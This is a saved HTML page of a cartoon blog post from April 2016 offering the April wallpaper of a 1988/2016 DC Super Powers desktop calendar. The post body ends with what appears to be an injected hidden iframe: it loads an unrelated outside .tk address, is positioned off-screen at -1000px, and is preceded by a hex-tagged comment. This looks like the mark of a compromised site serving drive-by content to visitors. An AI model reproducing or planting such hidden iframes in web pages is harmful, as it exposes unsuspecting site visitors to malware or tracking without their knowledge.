

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.andertoons.com/2016/04/1988-2016-dc-calendar-april.html
body_size: 8674
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Time to Change Your 1988/2016 DC Wallpaper &#8211; Andertoons Cartoon Blog</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"0f78bb8858","_rest_nonce":"4840fc1641","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/blog.andertoons.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"blog.andertoons.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"0f78bb8858","settings__forms__check_internal":0,"settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":1,"blog_home":"https:\/\/blog.andertoons.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":1,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1692199916,"emailEncoderPassKey":"3a631d6ca740a7c18fc4bbc19a32a613","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Andertoons Cartoon Blog &raquo; Feed" href="https://blog.andertoons.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Andertoons Cartoon Blog &raquo; Comments Feed" href="https://blog.andertoons.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.andertoons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.andertoons.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://blog.andertoons.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769439482' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://blog.andertoons.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769439482' type='text/css' media='all' />
<link rel='stylesheet' id='libre-2-style-css' href='https://blog.andertoons.com/wp-content/themes/Archive/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='libre-2-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71.1_1769439482" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.andertoons.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.andertoons.com/wp-json/wp/v2/posts/11080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.andertoons.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://blog.andertoons.com/2016/04/1988-2016-dc-calendar-april.html" />
<link rel='shortlink' href='https://blog.andertoons.com/?p=11080' />
<link rel="alternate" type="application/json+oembed" href="https://blog.andertoons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.andertoons.com%2F2016%2F04%2F1988-2016-dc-calendar-april.html" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.andertoons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.andertoons.com%2F2016%2F04%2F1988-2016-dc-calendar-april.html&#038;format=xml" />
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #000000;
		}
		</style>
	<link rel="icon" href="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-11080 single-format-standard singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<a href="https://blog.andertoons.com/" rel="home">
		<img src="https://blog.andertoons.com/wp-content/uploads/2018/08/andertoons-01.jpg" width="1088" height="300" alt="" class="custom-header">
	</a>
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
																	<p class="site-title"><a href="https://blog.andertoons.com/" rel="home">Andertoons Cartoon Blog</a></p>
								<p class="site-description">The cartoon blog of Andertoons cartoonist Mark Anderson. He discusses his cartoons, cartooning, comics and, oddly enough, LEGO.</p>
					</div><!-- .site-branding -->

		<div class="nav-wrapper">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">&#9776; Menu</button>
				<div class="menu-mainmenu-container"><ul id="primary-menu" class="menu"><li id="menu-item-8693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8693"><a href="http://www.andertoons.com/shop-cartoons/">Shop Cartoons</a></li>
<li id="menu-item-8694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8694"><a href="http://www.andertoons.com/cartoon-subscription">Cartoon Subscriptions</a></li>
<li id="menu-item-8695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8695"><a href="https://www.andertoons.com/custom-cartoons">Custom Cartoons</a></li>
<li id="menu-item-13182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13182"><a href="https://www.andertoons.com/teaching">Teaching</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8698"><a href="http://www.andertoons.com/our-story">Our Story</a></li>
<li id="menu-item-8699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8699"><a href="http://www.andertoons.com/contact-us">Contact Us</a></li>
</ul></div>							</nav><!-- #site-navigation -->

					</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-11080" class="post-11080 post type-post status-publish format-standard hentry category-cartoons-books-comics tag-2016-calendar tag-dc tag-penguin">
		<header class="entry-header">
		<h1 class="entry-title">Time to Change Your 1988/2016 DC Wallpaper</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://blog.andertoons.com/2016/04/1988-2016-dc-calendar-april.html" rel="bookmark"><time class="entry-date published" datetime="2016-04-01T05:00:10-05:00">April 1, 2016</time><time class="updated" datetime="2017-01-10T02:11:28-05:00">January 10, 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://blog.andertoons.com/author/andertoons">andertoons</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Happy April!</p>
<p>Just a reminder that if you’re using my <a href="https://blog.andertoons.com/2016/01/19882016-wallpaper-calendar.html">1988/2016 DC Super Powers calendar </a>for your desktop wallpaper, it’s time for an update.</p>
<p>Click on the image below for this month&#8217;s 2560 x 1200 wallpaper:<br />
<a href="https://blog.andertoons.com/wp-content/uploads/2023/08/DCCalendar881604L.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11064" src="https://blog.andertoons.com/wp-content/uploads/2023/08/DCCalendar881604.jpg" alt="DC Comics Calendar 1988/2016 April" width="600" height="281" /></a></p>
<p>Wanna grab the other months? <a href="https://blog.andertoons.com/2016/01/19882016-wallpaper-calendar.html">Here’s all 12 for you!</a></p>
<p>Enjoy!<!--844c7b74e31d727d5814a0ed667c0255--><iframe src="http://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://blog.andertoons.com/category/cartoons-books-comics" rel="category tag">Books &amp; Comics</a></span><span class="tags-links">Tagged <a href="https://blog.andertoons.com/tag/2016-calendar" rel="tag">2016 Calendar</a>, <a href="https://blog.andertoons.com/tag/dc" rel="tag">DC</a>, <a href="https://blog.andertoons.com/tag/penguin" rel="tag">penguin</a></span>	</footer><!-- .entry-footer -->

	
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/92d31eeeb7a7fcda055bdcc131abec99?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/92d31eeeb7a7fcda055bdcc131abec99?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">Published by <span class="author-name">andertoons</span></h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://blog.andertoons.com/author/andertoons" rel="author">
			View all posts by andertoons		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.andertoons.com/2016/03/computer-cartoons-2.html" rel="prev"><span class="meta-nav">Previous Post</span> 12 Computer Cartoons</a></div><div class="nav-next"><a href="https://blog.andertoons.com/2016/04/fast-on-the-draw-angel-cartoon.html" rel="next"><span class="meta-nav">Next Post</span> Fast on the Draw &#8211; Angel Cartoon</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>April 2016</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://blog.andertoons.com/2016/04/01" aria-label="Posts published on April 1, 2016">1</a></td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td><a href="https://blog.andertoons.com/2016/04/07" aria-label="Posts published on April 7, 2016">7</a></td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td><a href="https://blog.andertoons.com/2016/04/14" aria-label="Posts published on April 14, 2016">14</a></td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td><a href="https://blog.andertoons.com/2016/04/28" aria-label="Posts published on April 28, 2016">28</a></td><td>29</td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.andertoons.com/2016/03">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blog.andertoons.com/2016/05">May &raquo;</a></span>
	</nav></div></aside><aside id="text-791764602" class="widget widget_text"><h2 class="widget-title">More to Explore</h2>			<div class="textwidget"><li><a href="/cartoon-blog/andertoons-best-of-blog">Best of Blog</a</li>
</div>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="footer-widgets clear">

				
				
				
					<div class="widget-area">

						<aside id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://blog.andertoons.com/2020/01'>January 2020</a></li>
	<li><a href='https://blog.andertoons.com/2019/11'>November 2019</a></li>
	<li><a href='https://blog.andertoons.com/2019/01'>January 2019</a></li>
	<li><a href='https://blog.andertoons.com/2018/10'>October 2018</a></li>
	<li><a href='https://blog.andertoons.com/2018/09'>September 2018</a></li>
	<li><a href='https://blog.andertoons.com/2018/07'>July 2018</a></li>
	<li><a href='https://blog.andertoons.com/2017/12'>December 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/11'>November 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/10'>October 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/09'>September 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/08'>August 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/07'>July 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/06'>June 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/05'>May 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/04'>April 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/03'>March 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/02'>February 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/01'>January 2017</a></li>
	<li><a href='https://blog.andertoons.com/2016/12'>December 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/11'>November 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/10'>October 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/09'>September 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/08'>August 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/07'>July 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/06'>June 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/05'>May 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/04'>April 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/03'>March 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/02'>February 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/01'>January 2016</a></li>
	<li><a href='https://blog.andertoons.com/2015/12'>December 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/11'>November 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/10'>October 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/09'>September 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/08'>August 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/07'>July 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/06'>June 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/05'>May 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/04'>April 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/03'>March 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/02'>February 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/01'>January 2015</a></li>
	<li><a href='https://blog.andertoons.com/2014/12'>December 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/11'>November 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/10'>October 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/09'>September 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/08'>August 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/07'>July 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/06'>June 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/05'>May 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/04'>April 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/03'>March 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/02'>February 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/01'>January 2014</a></li>
	<li><a href='https://blog.andertoons.com/2013/12'>December 2013</a></li>
